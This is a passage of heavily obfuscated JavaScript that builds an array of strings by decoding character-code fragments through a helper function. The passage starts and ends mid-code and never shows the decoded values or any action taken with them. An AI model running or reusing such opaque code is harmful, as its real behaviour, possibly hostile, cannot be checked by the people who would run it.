_0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x